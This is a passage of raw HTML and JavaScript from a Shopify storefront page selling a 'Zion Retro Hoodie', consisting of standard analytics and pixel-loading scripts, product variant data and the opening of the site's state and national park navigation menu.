\(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 80005333307,storefrontBaseUrl: "https://homeplaceapparel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1600160059","configuration":"{\"account_ID\":\"849484\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/3acd7d-3.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"748028219","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-V410QWJGC2\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-V410QWJGC2\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-V410QWJGC2\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-V410QWJGC2\\\",\\\"MC-SKM8W3YE9M\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-V410QWJGC2\\\",\\\"MC-SKM8W3YE9M\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-V410QWJGC2\\\",\\\"MC-SKM8W3YE9M\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-V410QWJGC2\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-V410QWJGC2\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"682819899","configuration":"{\"pixelCode\":\"CKIM14JC77U5QBMOCM20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"244056379","configuration":"{\"pixel_id\":\"269678602650418\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"203784507","configuration":"{\"tagID\":\"2614407241448\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"99647803","configuration":"{\"myshopifyDomain\":\"3acd7d-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Homeplace Apparel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"3acd7d-3.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/homeplaceapparel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":32.0,"currencyCode":"USD"},"product":{"title":"Zion Retro Hoodie","vendor":"Homeplace Apparel","id":"9165074170171","untranslatedTitle":"Zion Retro Hoodie","url":"\/products\/zion-retro-hoodie-1","type":""},"id":"48074918625595","image":{"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"},"sku":"6533423_5546","title":"S","untranslatedTitle":"S"},{"price":{"amount":32.0,"currencyCode":"USD"},"product":{"title":"Zion Retro Hoodie","vendor":"Homeplace Apparel","id":"9165074170171","untranslatedTitle":"Zion Retro Hoodie","url":"\/products\/zion-retro-hoodie-1","type":""},"id":"48074918658363","image":{"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"},"sku":"6533423_5547","title":"M","untranslatedTitle":"M"},{"price":{"amount":32.0,"currencyCode":"USD"},"product":{"title":"Zion Retro Hoodie","vendor":"Homeplace Apparel","id":"9165074170171","untranslatedTitle":"Zion Retro Hoodie","url":"\/products\/zion-retro-hoodie-1","type":""},"id":"48074918691131","image":{"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"},"sku":"6533423_5548","title":"L","untranslatedTitle":"L"},{"price":{"amount":32.0,"currencyCode":"USD"},"product":{"title":"Zion Retro Hoodie","vendor":"Homeplace Apparel","id":"9165074170171","untranslatedTitle":"Zion Retro Hoodie","url":"\/products\/zion-retro-hoodie-1","type":""},"id":"48074918723899","image":{"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"},"sku":"6533423_5549","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":34.0,"currencyCode":"USD"},"product":{"title":"Zion Retro Hoodie","vendor":"Homeplace Apparel","id":"9165074170171","untranslatedTitle":"Zion Retro Hoodie","url":"\/products\/zion-retro-hoodie-1","type":""},"id":"48074918756667","image":{"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"},"sku":"6533423_5550","title":"2XL","untranslatedTitle":"2XL"},{"price":{"amount":36.0,"currencyCode":"USD"},"product":{"title":"Zion Retro Hoodie","vendor":"Homeplace Apparel","id":"9165074170171","untranslatedTitle":"Zion Retro Hoodie","url":"\/products\/zion-retro-hoodie-1","type":""},"id":"48074918789435","image":{"src":"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543"},"sku":"6533423_5551","title":"3XL","untranslatedTitle":"3XL"}],"purchasingCompany":null},},"https://homeplaceapparel.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"80005333307","storefrontBaseUrl":"https:\/\/homeplaceapparel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":32.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Zion Retro Hoodie\",\"vendor\":\"Homeplace Apparel\",\"id\":\"9165074170171\",\"untranslatedTitle\":\"Zion Retro Hoodie\",\"url\":\"\/products\/zion-retro-hoodie-1\",\"type\":\"\"},\"id\":\"48074918625595\",\"image\":{\"src\":\"\/\/homeplaceapparel.com\/cdn\/shop\/files\/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543\"},\"sku\":\"6533423_5546\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9165074170171,"gid":"gid:\/\/shopify\/Product\/9165074170171","vendor":"Homeplace Apparel","type":"","variants":[{"id":48074918625595,"price":3200,"name":"Zion Retro Hoodie - S","public_title":"S","sku":"6533423_5546"},{"id":48074918658363,"price":3200,"name":"Zion Retro Hoodie - M","public_title":"M","sku":"6533423_5547"},{"id":48074918691131,"price":3200,"name":"Zion Retro Hoodie - L","public_title":"L","sku":"6533423_5548"},{"id":48074918723899,"price":3200,"name":"Zion Retro Hoodie - XL","public_title":"XL","sku":"6533423_5549"},{"id":48074918756667,"price":3400,"name":"Zion Retro Hoodie - 2XL","public_title":"2XL","sku":"6533423_5550"},{"id":48074918789435,"price":3600,"name":"Zion Retro Hoodie - 3XL","public_title":"3XL","sku":"6533423_5551"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9165074170171}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 80005333307,
      theme_id: 160155140411,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//homeplaceapparel.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//homeplaceapparel.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//homeplaceapparel.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":80005333307,"isMerchantRequest":null,"themeId":160155140411,"themeCityHash":"8833963400096963725","contentLanguage":"en","currency":"USD","eventMetadataId":"2444eba6-78fd-4626-a14b-8ee554fdc66e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9165074170171,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48074918625595,"productId":9165074170171,"productGid":"gid:\/\/shopify\/Product\/9165074170171","name":"Zion Retro Hoodie - S","price":"32.00","sku":"6533423_5546","brand":"Homeplace Apparel","variant":"S","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48074918625595,"productId":9165074170171,"productGid":"gid:\/\/shopify\/Product\/9165074170171","name":"Zion Retro Hoodie - S","price":"32.00","sku":"6533423_5546","brand":"Homeplace Apparel","variant":"S","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/homeplaceapparel.com\/products\/zion-retro-hoodie-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//homeplaceapparel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://homeplaceapparel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="80005333307"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="160155140411"
  data-theme-name="Palo Alto"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head><body id="zion-retro-hoodie" class="template-product body--rounded-corners aos-initialized palette--light  no-outline" data-animations="true"><div class="loading-overlay"><style data-shopify>:root { --loader-image: var(--loading-svg); }</style><div class="loader loader--image">
      <div class="loader__image__holder"><div class="loader__image loader__image--fallback"></div></div>
    </div>
  </div><a class="in-page-link skip-link" data-skip-content href="#MainContent">Skip to content</a>

  <!-- BEGIN sections: group-header -->
<div id="shopify-section-sections--21053255614779__header" class="shopify-section shopify-section-group-group-header shopify-section-header"><div id="nav-drawer" class="drawer drawer--right drawer--nav cv-h" role="navigation" style="--highlight: #d02e2e;" data-drawer>
  <div class="drawer__header"><div class="drawer__title"><a href="/" class="drawer__logo"><img
        class="drawer__logo-image lazyload"
        src="//homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo_small.png?v=1690471253"
        data-src="//homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo_{width}x.png?v=1690471253"
        data-widths= "[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
        data-aspectratio="0.9317980513728964"
        data-sizes="auto"
        height="75.1235741444867px"
        alt="">
      <noscript>
        <img src="//homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo_512x.png?v=1690471253" alt="">
      </noscript>
    </a></div><button type="button" class="drawer__close-button" aria-controls="nav-drawer" data-drawer-toggle>
      <span class="visually-hidden">Close</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 192 192"><path d="M150 42 42 150M150 150 42 42" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
  </div><ul class="mobile-nav mobile-nav--weight-bold"><li class="mobile-menu__item mobile-menu__item--level-1">
          <a href="/" class="mobile-navlink mobile-navlink--level-1">
            Home
          </a>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/collections" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>States</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--states-1" data-collapsible-trigger><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 192 192"><path d="M30 96h132M96 30v132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 192 192"><path d="M30 96h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--states-1" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/arizona" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Arizona</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/arkansas" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Arkansas</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/colorado" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Colorado</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/idaho" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Idaho</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/indiana" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Indiana</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/iowa" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Iowa</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/kansas" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Kansas</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/michigan" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Michigan</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/midwest" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Midwest</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/minnesota" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Minnesota</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/missouri" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Missouri</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/new-mexico" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>New Mexico</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/nevada" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Nevada</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/nebraska" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Nebraska</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/north-carolina" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>North Carolina</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/north-dakota" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>North Dakota </span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/oklahoma" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Oklahoma</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/ohio" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Ohio</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/south-dakota" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>South Dakota</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/tennessee" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Tennessee</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/texas" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Texas</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/utah" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Utah</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/washington" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Washington</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/wisconsin" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Wisconsin</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/wyoming" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Wyoming</span>
                  </a></li></ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items" aria-haspopup="true">
          <a href="/collections/parks" class="mobile-navlink mobile-navlink--level-1" data-nav-link-mobile>Parks</a>
          <button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-1" aria-controls="MobileNav--parks-2" data-collapsible-trigger><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 192 192"><path d="M30 96h132M96 30v132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 192 192"><path d="M30 96h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="fallback-text">See More</span>
          </button>
          <div class="mobile-dropdown" id="MobileNav--parks-2" data-collapsible-container>
            <ul class="mobile-nav__sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/yellowstone" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Yellowstone National Park</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/zion" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Zion National Park</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/grand-canyon" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Grand Canyon National Park</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/grand-tetons" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Grand Tetons National Park</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/great-smoky" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile><span>Great Smoky National Park</span>
                  </a></li></ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1">
          <a href="/pages/contact" class="mobile-navlink mobile-navlink--level-1">
            Contact
          </a>
        </li><li class="mobile-menu__item mobile-menu__item--level-1">
          <a href="/pages/about-us" class="mobile-navlink mobile-navlink--level-1">
            About Us
          </a>
        </li></ul><ul class="mobile-nav mobile-nav--bottom mobile-nav--weight-bold"><li class="mobile-menu__item"><a href="https://homeplaceapparel.com/customer_authentication/redirect?locale=en&region_country=US" class="mobile-navlink mobile-navlink--small" id="customer_login_link">Log in</a></li>
